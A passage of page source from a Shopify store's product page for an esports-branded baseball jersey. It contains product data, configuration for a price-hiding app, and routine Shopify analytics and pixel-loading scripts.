USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e"},
        page: `product`,
        config: {},
        setting: {},
        translate: {},
        rules: [],
        country: {
            iso_code: `US`,
            currency: `USD`,
            name: `United States`,
            language: `en`
        },
        blog_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        article_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        page_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collection_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collections: [],
        
            customer: {
                login: false, 
                id: null,
                tags: [],
                email: '',
            },
        
        os2_products: {},
        themeSelectors: ymqLokThemeSelectors,
        default_selector: ymqLokDefaultSelector,
        svg: {},
        lock_icon: {
            1: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/Lock.png`,
            2: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/istockphoto-936681148-612x612.jpg`,
            3: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock1.jpg`,
            4: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock2.webp`,
            5: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock3.png`,
            6: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock4.png`
        }
    };
    
        ymq_lok.config = {"plan":500}; 
    
    
    
    

    

    
    
     


    <!-- BEGIN app snippet: product -->

        
            (
                () => {
                    let product = {"id":7592786591919,"title":"Minnesota Legend Baseball Jersey","images":["\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","tags":[],"handle":"minnesota-legend-baseball-jersey","type":"Jersey","vendor":"Evo9x Esports","content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","variants":[{"id":42686534549679,"title":"Default Title","price":6600,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":null,"inventory_policy":"deny","inventory_quantity":0,"options":["Default Title"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null}],"first_available_variant":{"id":42686534549679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Minnesota Legend Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},"options":["Title"],"options_by_name":{"Title":{"option":{"id":9652568555695,"product_id":7592786591919,"name":"Title","position":1,"values":["Default Title"]},"selected_variant_drop":{"id":42686534549679,"product_id":7592786591919,"title":"Default Title","price":"66.00","sku":null,"position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":null,"option1":"Default Title","option2":null,"option3":null,"created_at":"2023-08-08T12:35:54-04:00","updated_at":"2024-08-01T06:04:34-04:00","taxable":true,"barcode":null,"grams":170,"image_id":null,"weight":6.0,"weight_unit":"oz","inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true}}},"options_with_values":[{"name":"Title","position":1,"values":["Default Title"]}],"available":true,"gift_card":null,"has_only_default_variant":true,"requires_selling_plan":false,"selling_plan_groups":[],"compare_at_price_max":0,"compare_at_price_min":0,"price":6600,"compare_at_price":null,"price_max":6600,"price_min":6600,"collections":[]};
                    
                    
                    if(typeof product == 'object'){
                        
                            try{
                                ymq_lok.product = product;
                            }catch(e){ }
                        
    
                        try{
                            if(typeof window.ymq_lok_os2_products == 'undefined'){
                                window.ymq_lok_os2_products = {};
                            }
                            window.ymq_lok_os2_products[product.id] = product;
                        }catch(e){ }
                        if(typeof ymq_lok == 'object' && typeof ymq_lok.os2_products == 'object'){
                            ymq_lok.os2_products[product.id] = product;
                        }
                        if(typeof ymqLok == 'object'){
                            ymqLok.os2Product();
                        }
                    }
                }
            )();
        
    
    <!-- END app snippet -->

    

    

</script>




    <script> 
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("script");t.src = `https://lock.ymq.cool/lock/lock.v2.js`, t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>






    <link href="//cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.css" rel="stylesheet" type="text/css" media="all" />
    <script>
        window.ymq_lock = window.ymq_lock || {
            token: `e189fa210e514e175746c44986b6893f24da8c459b2c62b5d89525392178c939`,
            timestamp: `1769319538`,
            shop: {
                id: `32196853893`,
                domain: `evo9x-esports.myshopify.com`,
                taxes_included: false,
            },
            admin: false,
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            product: {"id":7592786591919,"title":"Minnesota Legend Baseball Jersey","handle":"minnesota-legend-baseball-jersey","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","published_at":"2023-08-08T12:36:17-04:00","created_at":"2023-08-08T12:35:54-04:00","vendor":"Evo9x Esports","type":"Jersey","tags":[],"price":6600,"price_min":6600,"price_max":6600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42686534549679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Minnesota Legend Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","options":["Title"],"media":[{"alt":"Minnesota Legend Baseball Jersey","id":29106812682415,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","width":1200},{"alt":"Minnesota Legend Baseball Jersey","id":29106812715183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e"},
            page: `product`,
            setting: {"setting":{"forcelogin-status":"0","passcode-status":"0","sntap-status":"0","secretlink-status":"0","logintoseeprice-status":"0","passcodetoviewprice-status":"0","hideproductcollection-status":1},"style":[],"lan":{"passcode_will_to_email":"Passcode will be sent to this email","request_passcode":"Request passcode","email":"Email","name":"Name","message":"Message","oK":"OK","send_request":"Send request","request_sent_success":"Request sent, please wait for approval","passcode_will_to":"Passcode will be sent to","email_required":"Email is required","invalid_email":"Invalid email format"},"email":{"mail_system":"1","email_address":"","smtp":"","port":465,"mail_encryption":"1","email_address_custome_stmp":"","username":"","pass":"","send_name_custome_stmp":"","aws_ese_key_id":"","aws_ese_secret_key":"","aws_ese_region":"","sendinblue_api_key":"","sendgrid_api_key":"","pepipost_api_key":"","elastic_email_api_key":"","mailgun_api_key":"","zoho_api_key":"","send_name":"","reply_to":""}},
            config: {"plan":500},
            
                customer: {
                    login: false, 
                    id: '',
                    first_name: ``,
                    last_name: ``,
                    tags: [],
                    tax_exempt: false,
                    email: '',
                },
            
            passcode: [],passcodetoviewprice: []
        };
        
        

        const ymqLockintervalResult = function(maxCount, time, flgBool, loopFn) {
            if (typeof maxCount == "function") {
                loopFn = time;
                flgBool = maxCount;
                time = 1000;
                maxCount = 20;
            } else if (typeof time == "function") {
                loopFn = flgBool;
                flgBool = time;
                time = 1000;
            }
            if (typeof flgBool != "function") {
                flgBool = function () {
                    return false;
                }
            }
            var i = 0;
            var invSet = setInterval(function () {
                i++;
                if (i > maxCount || flgBool(i)) {
                    clearInterval(invSet);
                    return;
                }
                if (typeof loopFn == "function") {
                    loopFn();
                }
            }, time);
        }

        const ymq_lock_themede_fault_config={Dwan:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Dawn:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},"Generated Data Theme":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Spotlight:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Refresh:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Craft:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Sense:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Origin:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Ride:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Studio:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Taste:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Publisher:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Crave:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Colorblock:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Impulse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings']"}}},Prestige:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.buy-buttons','compare-at-price']"}}},Impact:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.badge--on-sale,.buy-buttons','.product-card__quick-buy,compare-at-price']"}}},Motion:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.payment-buttons','.grid-product__tag--sale,.grid-product__price--original']"}}},Empire:{theme:{default:{price_parent_dom:"['.product-details','.productgrid--item']",price_need_hide_dom:"['.price__compare-at,.product__badge--sale,.product-form--atc-button,.shopify-payment-button','.productitem__badge--sale,.price__compare-at,.productitem--actions']"}}},Symmetry:{theme:{default:{price_parent_dom:"['.product-form','.product-block .block-inner-inner']",price_need_hide_dom:"['.price.on-sale .was-price,.quantity-submit-row__submit,.shopify-payment-button','.quickbuy-toggle,.product-price__compare,.price-label--sale,.product-label--sale']"}}},"Be Yours":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.card-wrapper']",price_need_hide_dom:"['.price__sale .price__compare,.price__badge-sale,.product-form__buttons','quick-view-drawer,.badge--onsale,.card-information__button,.price--on-sale .price__compare']"}}},Broadcast:{theme:{default:{price_parent_dom:"['.product__content','.product-item']",price_need_hide_dom:"['.product__price--strike,.product__price--off,[data-add-to-cart],.shopify-payment-button','.price.sale .old-price,quick-add-product,.sale-box']"}}},Warehouse:{theme:{default:{price_parent_dom:"['.product-form','.product-item']",price_need_hide_dom:"['.price--compare,.product-label--on-sale,.product-form__buy-buttons','.price--compare,.product-label--on-sale']"}}},Pipeline:{theme:{default:{price_parent_dom:"['.product__main__content','.product-grid-item']",price_need_hide_dom:"['.product__price--off,.product__submit__buttons','[data-add-to-cart],.compare-at']"}}},Focal:{theme:{default:{price_parent_dom:"['.product__info','.product-item']",price_need_hide_dom:"['.price--compares,.label--highlight,.product-form__payment-container','.label--highlight,.product-item__quick-form,.price--compare']"}}},Expanse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings,.grid-product__actions']"}}},Stiletto:{theme:{default:{price_parent_dom:"['.product__details','.product-item']",price_need_hide_dom:"['[data-compare-price],.product__price-displayed-discount,.product-form__item--payment-button','.product-badge--sale,.product-item__price .t-subdued,.product-item__hover-action-wrap']"}}},Enterprise:{theme:{default:{price_parent_dom:"['.product-info','.card--product']",price_need_hide_dom:"['.price__was,.product-info__add-button,.shopify-payment-button','.price__was,.card__quick-add,.product-label--sale']"}}},Flow:{theme:{default:{price_parent_dom:"['.shopify-product-form','.grid__item']",price_need_hide_dom:"['.compare-at-price,.paymentButtonsWrapper','.sale-price,.quick-add-wrapper']"}}}};
        if(window.BOOMR == undefined){
            window.BOOMR = {
                themeName: Shopify.theme.schema_name,
                themeVersion: Shopify.theme.theme_store_id
            }
        }
        const ymq_lock_get_default_config = function(ymq_default_config){
            if(ymq_default_config.hasOwnProperty(window.BOOMR.themeName)){
                var theme_now_verson = 'default';
                if(ymq_default_config[window.BOOMR.themeName]['theme'].hasOwnProperty(window.BOOMR.themeVersion)){
                    theme_now_verson = window.BOOMR.themeVersion;
                }else{
                    Object.keys(ymq_default_config[window.BOOMR.themeName]['theme']).forEach(function (key){
                        if(key.includes('[') && key.includes(']')){
                            var now_key_text = key;
                            now_key_text = now_key_text.replace(/\[/g, '');
                            now_key_text = now_key_text.replace(/]/g, '');
                            var ymq_split = '\\.';
                            if(ymq_default_config[window.BOOMR.themeName].hasOwnProperty('split')){
                                ymq_split = ymq_default_config[window.BOOMR.themeName]['split']
                            }
                            now_key_text = now_key_text.replace(eval('/' + ymq_split + '/g'), '');
                            now_key_text = now_key_text.split('--');
        
                            var now_themeVersion = window.BOOMR.themeVersion.replace(eval('/' + ymq_split + '/g'), '');
                            if(now_key_text[0] == '<'){
                                if(now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }else if(now_key_text[1] == '>'){
                                if(now_themeVersion >= now_key_text[0]){
                                    theme_now_verson = key;
                                }
                            }else{
                                if(now_themeVersion >= now_key_text[0] && now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }
                        }else{
                            if(key == window.BOOMR.themeVersion){
                                theme_now_verson = key;
                            }
                        }
                    })
                }
                return ymq_default_config[window.BOOMR.themeName]['theme'][theme_now_verson];
            }{
                return {};
            }
        }
        ymq_lock.need_replace_key = ['price_parent_dom','price_need_hide_dom'];

        ymqLockintervalResult(1000000000,10,() => {
            if(typeof window.BOOMR == 'object'){
                try{
                    ymq_lock.theme_config = ymq_lock_get_default_config(ymq_lock_themede_fault_config);
                }catch(e){
                    ymq_lock.theme_config = {};
                    console.log(e);
                }
                Object.keys(ymq_lock.config).forEach(key => {
                    if(ymq_lock.need_replace_key.includes(key)){
                        if(ymq_lock.config[key] != ''){
                            ymq_lock.theme_config[key] = ymq_lock.config[key];
                        }
                    }
                })
                return true;
            }
            return false;
        })
    </script>
    <script src="https://cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.js" defer></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_tracker_logic.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_referral_widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_affiliate_marketing.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_affiliate_toolbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 32196853893,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 32196853893,storefrontBaseUrl: "https://evo9x.gg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405485231","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-MQXZQ58F\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1149632687","configuration":"{\"storeIdentity\":\"evo9x-esports.myshopify.com\",\"baseURL\":\"https:\\\/\\\/api.printful.com\\\/shopify-pixels\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"74f275712857ab41bea9d998dcb2f9da","type":"APP","apiClientId":156624,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"218169519","configuration":"{\"pixel_id\":\"581127469490526\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"p